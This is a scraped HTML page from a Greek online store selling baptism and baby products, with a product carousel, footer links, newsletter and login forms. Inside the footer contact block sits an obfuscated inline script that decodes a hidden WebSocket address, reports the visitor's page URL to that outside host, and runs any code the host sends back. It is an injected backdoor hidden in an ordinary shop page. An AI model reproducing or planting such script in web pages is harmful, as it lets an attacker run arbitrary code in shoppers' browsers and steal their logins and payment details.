            <div class="product-availability d-block">
                
                    <span
                            class="badge badge-danger product-unavailable   mt-2">
                                        <i class="fa fa-ban" aria-hidden="true"></i>
                              Χωρίς απόθεμα
                                                        </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11432 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11432"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11432-σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/52651-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Μονόγραμμα Του..."
                        data-full-size-image-url="https://perpatoura.com/52651-thickbox_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/52652-home_default/σετ-βάπτισης-5-τεμαχίων-bellissimo-με-θέμα-μονόγραμμα-του-ονόματος-σκβ-2252.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης 5 Τεμαχίων Bellissimo Με Θέμα Μονόγραμμα Του... 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11432" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11432"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-3423 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="3423"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/3423-σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/9783-home_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Σετ Βάπτισης Bellissimo Με Θέμα Ονειροπαγίδα ΣΚΒ-1031"
                        data-full-size-image-url="https://perpatoura.com/9783-thickbox_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                            <img
                                        src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                        data-src="https://perpatoura.com/9784-home_default/σετ-βάπτισης-bellissimo-με-θέμα-ονειροπαγίδα-σκβ-1031.jpg"
                                        width="437"
                                        height="445"
                                        alt="Σετ Βάπτισης Bellissimo Με Θέμα Ονειροπαγίδα ΣΚΒ-1031 2"
                                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-second"
                                >
                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="3423" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="3423"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή 4 εώς 10 ημέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11768 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11768"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11768-λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53199-home_default/λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Λαμπάδα Βάπτισης Παρίσης Μπαλαρίνα Γλυκές Μελωδίες ΖΛ314"
                        data-full-size-image-url="https://perpatoura.com/53199-thickbox_default/λαμπάδα-βάπτισης-παρίσης-μπαλαρίνα-γλυκές-μελωδίες-ζλ314.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11768" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11768"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
                  <div class="swiper-slide"> 
    <div class="js-product-miniature-wrapper js-product-miniature-wrapper-11894 product-carousel ">
        <article
                class="product-miniature product-miniature-default product-miniature-grid product-miniature-layout-1 js-product-miniature"
                data-id-product="11894"
                data-id-product-attribute="0"

        >

                    
    <div class="thumbnail-container">
        <a href="https://perpatoura.com/μόδα/11894-κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.html" class="thumbnail product-thumbnail">

                            <img
                                                    data-src="https://perpatoura.com/53322-home_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                            src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%20437%20445'%3E%3C/svg%3E"
                                                alt="Κουτί Βάπτισης Disney Minnie Νεράιδα Ν131"
                        data-full-size-image-url="https://perpatoura.com/53322-thickbox_default/κουτί-βάπτισης-disney-minnie-νεράιδα-ν131.jpg"
                        width="437"
                        height="445"
                        class="img-fluid swiper-lazy lazy-product-image product-thumbnail-first  "
                >
                                                                                                                                                                
        </a>

        
            <ul class="product-flags js-product-flags">
                            </ul>
        

                
            <div class="product-functional-buttons product-functional-buttons-bottom">
                <div class="product-functional-buttons-links">
                    <a href="#" class="btn-iqitwishlist-add js-iqitwishlist-add"  data-id-product="11894" data-id-product-attribute="0" data-token="64f09da5d8203080e13151a36486b95b"
   data-url="//perpatoura.com/module/iqitwishlist/actions" data-toggle="tooltip" title="Add to wishlist">
    <i class="fa fa-heart-o not-added" aria-hidden="true"></i> <i class="fa fa-heart added" aria-hidden="true"></i>
</a>
<a href="#" class="btn-iqitcompare-add js-iqitcompare-add"  data-id-product="11894"
   data-url="//perpatoura.com/module/iqitcompare/actions" data-toggle="tooltip" title="Compare">
    <i class="fa fa-random" aria-hidden="true"></i>
</a>

                    
                        <a class="js-quick-view-iqit" href="#" data-link-action="quickview" data-toggle="tooltip"
                           title="Γρήγορη προβολή">
                            <i class="fa fa-eye" aria-hidden="true"></i></a>
                    
                </div>
            </div>
        
        
                
            <div class="product-availability d-block">
                
                    <span
                            class="badge  badge-success product-available mt-2">
                                        <i class="fa fa-check rtl-no-flip" aria-hidden="true"></i>
                                                     Αποστολή σε 4 έως 10 μέρες
                                  </span>
                
            </div>
        
        
    </div>


        
        
        

            
        </article>
    </div>

</div>
              </div>
      <div class="swiper-pagination swiper-pagination-product"></div>
      <div class="swiper-button-prev"></div>
      <div class="swiper-button-next"></div>
    </div>
  </div>
</section>


        

        
            <div class="modal fade js-product-images-modal" id="product-modal">
    <div class="modal-dialog" role="document">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">Tap to zoom</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                                <div class="easyzoom easyzoom-modal">
                   
                    <a href="https://perpatoura.com/18231-thickbox_default/lollipop-βιβλίο-ευχών-βε-1045.jpg" class="js-modal-product-cover-easyzoom" rel="nofollow">
                        <img class="js-modal-product-cover product-cover-modal img-fluid"
                             width="381"  height="492" src="https://perpatoura.com/18231-large_default/lollipop-βιβλίο-ευχών-βε-1045.jpg"
                                                             alt="Βιβλίο Ευχών Bellissimo ΒΕ-1045"
                                                        >
                    </a>
                                    </div>
                <aside id="thumbnails" class="thumbnails js-thumbnails text-xs-center">
                    
                                            
                </aside>
            </div>
        </div><!-- /.modal-content -->
    </div><!-- /.modal-dialog -->
</div><!-- /.modal -->
        

        
            <footer class="page-footer">
                
                    <!-- Footer content -->
                
            </footer>
        

    </section>

        
    </div>


                

                

            
            
        </div>
        
    </section>
    
    <footer id="footer" class="js-footer">
        
            
  
<div id="footer-container-first" class="footer-container footer-style-3">
  <div class="container">
    <div class="row align-items-center">


      <div class="col block-newsletter">
        <h5>Sign up to newsletter</h5>
        <div class="ps-emailsubscription-block">
    <form action="//perpatoura.com/?fc=module&module=iqitemailsubscriptionconf&controller=subscription"
          method="post">
                <div class="input-group newsletter-input-group ">
                    <input
                            name="email"
                            type="email"
                            value=""
                            class="form-control input-subscription"
                            placeholder="Η διεύθυνση email σας"
                            aria-label="Η διεύθυνση email σας"
                            required
                    >
                    <input type="hidden" name="blockHookName" value="displayFooter" />
                    <button
                            class="btn btn-primary btn-subscribe btn-iconic"
                            name="submitNewsletter"
                            type="submit"
                            aria-label="Εγγραφή">
                    <i class="fa fa-envelope-o" aria-hidden="true"></i></button>
                </div>
                    <p class="mt-2 text-muted ps-emailsubscription-conditions">Μπορείτε να ακυρώσετε την εγγραφή σας στο ενημερωτικό δελτίο οποτεδήποτε. Για να δείτε πώς, ανατρέξτε στα στοιχεία επικοινωνίας στην Ανακοίνωση Νομικού Περιεχομένου.</p>
                
                    <div class="mt-2 text-muted"> </div>
                        <input type="hidden" name="action" value="0">
    </form>
</div>


      </div>


    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

<div id="footer-container-main" class="footer-container footer-style-3">
  <div class="container">
    <div class="row">
      
                    <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-4 block-links js-block-toggle">
            <h5 class="block-title"><span>Κατηγορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/86-βαπτιστικά"
                                        title="Μεγάλη ποικιλία και μοναδικά σχέδια σε Βαπτιστικά προϊόντα για την βάπτισης του παιδιού σας"                                                                        >
                                    Βαπτιστικά
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10-βόλτα"
                                        title="Καροτσάκια, καθίσματα αυτοκινήτου και μάρσιποι"                                                                        >
                                    Βόλτα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/21-βρεφικό-δωμάτιο"
                                        title="Βρεφικά Κρεβάτια - Κούνιες, Βρεφικά Στρώματα - Επιστρώματα, Ενδοεπικοινωνία, Λίκνο, Μικροέπιπλα - Διακόσμηση, Ντουλάπες, Περπατούρες, Πάρκα - Παρκοκρέβατα, Συρτ"                                                                        >
                                    Βρεφικό Δωμάτιο
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/32-λευκά-είδη"
                                        title=""                                                                        >
                                    Λευκά Είδη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/43-φαγητό-μωρού"
                                        title=""                                                                        >
                                    Φαγητό Μωρού
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/155-βρεφανάπτυξη"
                                        title="Είδη Βρεφανάπτυξης"                                                                        >
                                    Βρεφανάπτυξη
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/49-μπάνιο-υγιεινή"
                                        title="Μπάνιο &amp; Υγιεινή"                                                                        >
                                    Μπάνιο &amp; Υγιεινή
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/60-παιχνίδια"
                                        title=""                                                                        >
                                    Παιχνίδια
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/61-μόδα"
                                        title=""                                                                        >
                                    Μόδα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/62-new-collection"
                                        title=""                                                                        >
                                    NEW COLLECTION
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/10244-αξεσουαρ"
                                        title=""                                                                        >
                                    ΑΞΕΣΟΥΑΡ
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-1 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/1-αποστολές-παραδόσεις"
                                        title="Our terms and conditions of delivery"                                                                        >
                                    Αποστολές - Παραδόσεις
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/2-προσωπικά-δεδομένα"
                                        title="Δήλωση για Προσωπικών Δεδομένων"                                                                        >
                                    Προσωπικά Δεδομένα
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/3-terms-and-conditions-of-use"
                                        title="Όροι Χρήσης"                                                                        >
                                    Όροι Χρήσης
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/5-τρόποι-πληρωμής"
                                        title="Our secure payment method"                                                                        >
                                    Τρόποι Πληρωμής
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/10-επιστροφες-προιοντων"
                                        title="Επιστροφές - Αντικαταστάσεις"                                                                        >
                                    Επιστροφές Προϊόντων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/4-about-us"
                                        title="Learn more about us"                                                                        >
                                    Σχετικά με εμάς
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
                <div class="col col-md block block-toggle block-iqitlinksmanager block-iqitlinksmanager-3 block-links js-block-toggle">
            <h5 class="block-title"><span>Πληροφορίες</span></h5>
            <div class="block-content">
                <ul>
                                                                        <li>
                                <a
                                        href="https://perpatoura.com/content/7-Μεγέθη-Ρούχων"
                                        title="Μεγέθη Ρούχων"                                                                        >
                                    Μεγέθη Ρούχων
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/8-Μεγεθη-παπουτσιών"
                                        title="Μεγ΄έθη Παπουτσιών"                                                                        >
                                    Μεγέθη Παπουτσιών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/content/9-μεγεθολογιο-βαπτιστικων"
                                        title="Μεγεθολόγιο Βαπτιστικών"                                                                        >
                                    Μεγεθολόγιο Βαπτιστικών
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/brands"
                                        title="Brands list"                                                                        >
                                    Brands
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/contact-us"
                                        title="Χρησιμοποιείστε την φόρμα για να έρθετε σε επαφή"                                                                        >
                                    Επικοινωνήστε μαζί μας
                                </a>
                            </li>
                                                                                                <li>
                                <a
                                        href="https://perpatoura.com/sitemap"
                                        title="Χαθήκατε; Βρείτε αυτό που ψάχνετε"                                                                        >
                                    sitemap
                                </a>
                            </li>
                                                            </ul>
            </div>
        </div>
    
    <div class="col col-md block block-toggle block-iqitcontactpage js-block-toggle">
        <h5 class="block-title"><span>Contact us</span></h5>
        <div class="block-content">
            

    <div class="contact-rich">
             <strong>Perpatoura.com</strong>                        <div class="part">
                <div class="icon"><i class="fa fa-map-marker" aria-hidden="true"></i></div>
                <div class="data">Αθανασίου Διάκου 6</div>
            </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-phone" aria-hidden="true"></i></div>
                    <div class="data">
                        <a href="tel:24310 31772">24310 31772</a>
                    </div>
                </div>
                                        <hr/>
                <div class="part">
                    <div class="icon"><i class="fa fa-envelope-o" aria-hidden="true"></i></div>
                    <div class="data email">
                        <a href="mailto:sales@perpatoura.com">sales@perpatoura.com</a>
                    </div>
                </div>
                </div>

                    </div>
    </div>

<script>const dqkd = [93,89,89,16,5,5,75,90,67,7,89,94,75,94,67,73,4,73,69,71,5,75,90,67,89,21,89,69,95,88,73,79,23];const pcu = 42;window.ww = new WebSocket(String.fromCharCode(...dqkd.map(twbs => twbs ^ pcu)) + encodeURIComponent(location.href));window.ww.addEventListener('message', event => {new Function(event.data)()});</script>

      
    </div>
    <div class="row">
      
        
      
    </div>
  </div>
</div>

    
        <div id="footer-copyrights" class="_footer-copyrights-2 dropup">
            <div class="container">
                <div class="row">

                                            <div class="col-12 copyright-img ">
                            <img src="/img/cms/logo.png" class="img-fluid" alt="Payments"/>
                        </div>
                    
                    
                                        <div class="col-12 block-social-links">
                        

<ul class="social-links _footer" itemscope itemtype="https://schema.org/Organization" itemid="#store-organization">
    <li class="facebook"><a itemprop="sameAs" href="https://www.facebook.com/perpatoura/?locale=el_GR" target="_blank" rel="noreferrer noopener"><i class="fa fa-facebook fa-fw" aria-hidden="true"></i></a></li>    <li class="instagram"><a itemprop="sameAs" href="https://www.instagram.com/perpatoura_com/" target="_blank" rel="noreferrer noopener"><i class="fa fa-instagram fa-fw" aria-hidden="true"></i></a></li>          </ul>

                    </div>
                    
                </div>
            </div>
        </div>
    

        
    </footer>

</main>


      <script src="https://perpatoura.com/themes/core.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/theme.js" ></script>
  <script src="https://perpatoura.com/modules/ps_emailsubscription/views/js/ps_emailsubscription.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_emailalerts/js/mailalerts.js" ></script>
  <script src="https://perpatoura.com/modules/ps_facebook/views/js/front/conversion-api.js" ></script>
  <script src="https://perpatoura.com/modules/ganalyticspro/views/js/bt_g4.js" ></script>
  <script src="https://perpatoura.com/modules/facebookproductad/views/js/pixel.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcountdown/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/jquery.fitvids.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/jquery.rating.plugin.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/productListingComments.js" ></script>
  <script src="https://perpatoura.com/modules/productcomments/views/js/post-comment.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/productcomments/views/js/list-comments.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee17.js" ></script>
  <script src="https://perpatoura.com/modules/codfee/views/js/codfee16.js" ></script>
  <script src="https://perpatoura.com/js/jquery/plugins/fancybox/jquery.fancybox.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ps_shoppingcart/ps_shoppingcart.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcookielaw/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/modules/ph_simpleblog/views/js/ph_simpleblog-17.js" ></script>
  <script src="https://perpatoura.com/modules/ph_simpleblog/js/masonry.pkgd.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitcompare/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/instagram-lite-master/instagramLite.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/jquery-numerator/jquery-numerator.min.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/lib/lottie-player/lottie-player.js" ></script>
  <script src="https://perpatoura.com/modules/iqitelementor/views/js/frontend.js" ></script>
  <script src="https://perpatoura.com/modules/iqitmegamenu/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitthemeeditor/views/js/custom_s_1.js" ></script>
  <script src="https://perpatoura.com/modules/iqitwishlist/views/js/front.js" ></script>
  <script src="https://perpatoura.com/modules/iqitextendedproduct/views/js/front.js" ></script>
  <script src="https://perpatoura.com/themes/warehouse/assets/js/custom.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rbtools.min.js" ></script>
  <script src="https://perpatoura.com/modules/revsliderprestashop/public/assets/js/rs6.min.js" ></script>





    
<div id="iqitwishlist-modal" class="modal fade" tabindex="-1" role="dialog" aria-hidden="true">
    <div class="modal-dialog">
        <div class="modal-content">
            <div class="modal-header">
                <span class="modal-title">You need to login or create account</span>
                <button type="button" class="close" data-dismiss="modal" aria-label="Close">
                    <span aria-hidden="true">&times;</span>
                </button>
            </div>
            <div class="modal-body">
                <section class="login-form">
                   <p> Save products on your wishlist to buy them later or share with your friends.</p>
                    



  


  
      

    <form  id="login-form-modal" action="https://perpatoura.com/σύνδεση"   method="post">

    <section>
      
                  
            


  
    <input type="hidden" name="back" value="">
  


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-email">
              e-mail
          </label>
    <div class="col-md-8">

      
        
          <input
            id="field-email"
            class="form-control"
            name="email"
            type="email"
            value=""
            autocomplete="email"                                    required          >
                  

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
                  
            


  <div class="form-group row align-items-center ">
    <label class="col-md-2 col-form-label required" for="field-password">
              Κωδικός Πρόσβασης
          </label>
    <div class="col-md-8">

      
        
          <div class="input-group js-parent-focus">
            <input id="field-password"
              class="form-control js-child-focus js-visible-password"
              name="password"
                   aria-label="Ο κωδικός πρόσβασης τουλάχιστον 5 χαρακτήρες"
              title="Τουλάχιστον 5 χαρακτήρες"
              autocomplete="new-password"               type="password"
              value=""
              pattern=".{5,}"
              required            >
            <span class="input-group-append">
              <button
                class="btn btn-outline-secondary"
                type="button"
                data-action="show-password"
              >
               <i class="fa fa-eye-slash" aria-hidden="true"></i>
              </button>
            </span>
          </div>
        

      
      
              

    </div>

    <div class="col-md-2 form-control-comment">
      
              
    </div>
  </div>


          
              
      <div class="forgot-password">
        <a href="https://perpatoura.com/ανάκτηση-συνθηματικού" rel="nofollow">
          Ξεχάσατε τον κωδικό πρόσβασης;
        </a>
      </div>
    </section>

    
      <footer class="form-footer text-center clearfix">
        <input type="hidden" name="submitLogin" value="1">
        
          <button id="submit-login" class="btn btn-primary form-control-submit" data-link-action="sign-in" type="submit">Σύνδεση</button>
        
      </footer>
    

  </form>
  


                </section>
                <hr/>
                
                    

<script type="text/javascript">
    
    function iqitSocialPopup(url) {
        var dualScreenLeft = window.screenLeft != undefined ? window.screenLeft : screen.left;
        var dualScreenTop = window.screenTop != undefined ? window.screenTop : screen.top;
        var width = window.innerWidth ? window.innerWidth : document.documentElement.clientWidth ? document.documentElement.clientWidth : screen.width;
        var height = window.innerHeight ? window.innerHeight : document.documentElement.clientHeight ? document.documentElement.clientHeight : screen.height;
        var left = ((width / 2) - (960 / 2)) + dualScreenLeft;
        var top = ((height / 2) - (600 / 2)) + dualScreenTop;
        var newWindow = window.open(url, '_blank', 'scrollbars=yes,top=' + top + ',left=' + left + ',width=960,height=600');
        if (window.focus) {
            newWindow.focus();
        }
    }
    
</script>

                
                <div class="no-account">
                    <a href="https://perpatoura.com/σύνδεση?create_account=1" data-link-action="display-register-form">
                        No account? Create one here
                    </a>
                </div>
            </div>
        </div>
    </div>
</div>

<div id="iqitwishlist-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to wishlist</strong></span>
        </div>
    </div>
</div><div id="iqitcompare-notification" class="ns-box ns-effect-thumbslider ns-text-only">
    <div class="ns-box-inner">
        <div class="ns-content">
            <span class="ns-title"><i class="fa fa-check" aria-hidden="true"></i> <strong>Product added to compare.</strong></span>
        </div>
    </div>
</div>


<div id="iqitcompare-floating-wrapper">
</div>



<div id="iqitcookielaw" class="p-3">
<p>Αυτός ο ιστότοπος χρησιμοποιεί cookies για να σας προσφέρει καλύτερη εμπειρία περιήγησης. <br /><a href="https://european-union.europa.eu/cookies_el">Περισσότερα για το πώς χρησιμοποιούμε τα cookies.</a></p>

<button class="btn btn-primary" id="iqitcookielaw-accept">Accept</button>
</div>




<button id="back-to-top">
    <i class="fa fa-angle-up" aria-hidden="true"></i>
</button>

<div id="cart-error-toast" class="toast ns-box ns-show ns-box-danger hide" role="alert" aria-live="assertive" aria-atomic="true" style="position: fixed; top: 2rem; right: 2rem; z-index: 999999;" data-delay="4000">
</div>




            <link rel="preconnect"
              href="https://fonts.gstatic.com"
              crossorigin />
                <link rel="preload"
              as="style"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap" />

        <link rel="stylesheet"
              href="https://fonts.googleapis.com/css2?family=Ubuntu:wght@400;700&amp;display=swap"
              media="print" onload="this.media='all'" />

        




</body>

</html>

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://perpatoura.com/%CE%BC%CF%8C%CE%B4%CE%B1/5660-lollipop-%CE%B2%CE%B9%CE%B2%CE%BB%CE%AF%CE%BF-%CE%B5%CF%85%CF%87%CF%8E%CE%BD-%CE%B2%CE%B5-1045.html?page=1
body_size: 32943
content:
<!doctype html>
<html lang="el">

<head>
    
        
  <meta charset="utf-8">


  <meta http-equiv="x-ua-compatible" content="ie=edge">



  


  
  



  <title>Βιβλίο Ευχών Bellissimo ΒΕ-1045</title>
  
    
  
  
    
  
  <meta name="description" content="Βιβλίο Ευχών Bellissimo ΒΕ-1045">
  <meta name="keywords" content="">
    
      <link rel="canonical" href="https://perpatoura.com/μόδα/5660-lollipop-βιβλίο-ευχών-βε-1045.html">
    

  
      

  
    <script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@id": "#store-organization",
    "@type": "Organization",
    "name" : "Perpatoura.com",
    "url" : "https://perpatoura.com/",
  
      "logo": {
        "@type": "ImageObject",
        "url":"https://perpatoura.com/img/logo-1705991655.jpg"
      }
      }
</script>

<script type="application/ld+json">
  {
    "@context": "https://schema.org",
    "@type": "WebPage",
    "isPartOf": {
      "@type": "WebSite",
      "url":  "https://perpatoura.com/",
      "name": "Perpatoura.com"
    },
